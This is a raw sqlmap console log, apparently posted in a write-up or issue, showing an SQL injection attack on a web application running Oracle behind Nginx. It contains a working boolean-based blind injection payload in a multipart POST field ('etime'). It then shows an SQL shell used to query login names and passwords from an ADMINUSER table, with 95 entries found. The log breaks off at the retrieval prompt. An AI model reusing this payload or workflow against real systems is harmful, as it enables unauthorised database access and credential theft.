 [15:55:23] [INFO] parsing HTTP request from 'sql.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] n
[15:55:26] [INFO] testing connection to the target URL
[15:55:29] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ----------1888611946
Content-Disposition: form-data; name="stime"

2020-07-24
----------1888611946
Content-Disposition: form-data; name="etime"

2020-07-24'  AND 2241=2241 or '1'='1
----------1888611946
Content-Disposition: form-data; name="curpage"

1
----------1888611946--
---
[15:55:29] [INFO] testing Oracle
[15:55:29] [INFO] confirming Oracle
[15:55:29] [INFO] the back-end DBMS is Oracle
web application technology: Nginx 1.12.1
back-end DBMS: Oracle
[15:55:29] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select LOGINNAME,PASSWORD from ADMINUSER
[15:55:46] [INFO] fetching SQL SELECT statement query output: 'select LOGINNAME,PASSWORD from ADMINUSER'
[15:55:46] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to retrieve the output even if w
e are going blind
[15:55:46] [INFO] retrieved: 95
the SQL query provided can return 95 entries. How many entries do you want to retrieve?
[a] All (default)
[#] Specific number
[q] Quit